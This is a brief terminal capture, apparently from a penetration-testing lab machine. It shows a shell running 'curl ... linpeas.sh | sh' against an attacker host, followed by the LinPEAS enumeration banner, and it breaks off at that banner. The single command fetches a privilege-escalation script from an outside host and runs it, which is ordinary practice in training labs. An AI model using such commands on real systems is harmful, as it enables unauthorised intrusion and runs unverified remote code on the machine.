 bash-5.1$ curl http://10.10.14.50:8888/linpeas.sh | sh
curl http://10.10.14.50:8888/linpeas.sh | sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
/---------------------------------------------------------------------------------\
|                             Do you like PEASS?                                  |
|---------------------------------------------------------------------------------|
|         Get the latest version    :     https://github.com/sponsors/carlospolop |
|         Follow on Twitter         :     @hacktricks_live                          |
|         Respect on HTB            :     SirBroccoli                             |
|---------------------------------------------------------------------------------|
|                                 Thank you!                                      |
\---------------------------------------------------------------------------------/
linpeas-ng by carlospolop